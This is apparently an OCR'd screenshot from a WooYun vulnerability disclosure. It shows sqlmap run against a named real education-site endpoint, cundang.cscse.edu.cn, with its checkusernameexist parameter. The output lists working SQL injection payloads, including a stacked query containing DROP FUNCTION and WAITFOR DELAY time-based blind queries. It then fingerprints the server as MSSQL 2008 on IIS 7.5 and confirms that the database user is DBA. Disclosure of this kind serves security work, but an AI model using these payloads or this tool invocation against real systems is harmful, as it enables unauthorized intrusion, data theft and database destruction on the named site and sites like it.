 命令提示符 - sqlmap.py -u "http://cundang.cscse.edu.cn/interfaces/doit.aspx?act=checkusernameexist&userna...
Payload: act=checkusernameexist&username=test11';IF(9764=9764) SELECT 9764 E
LSE DROP FUNCTION MCtJ--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: act=checkusernameexist&username=test11';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: act=checkusernameexist&username=test11' WAITFOR DELAY '0:0:5'--
---
[20:59:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[20:59:27] [INFO] testing if current user is DBA
current user is DBA:    True
[20:59:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cundang.cscse.edu.cn'
[*] shutting down at 20:59:27
www.wooyun.org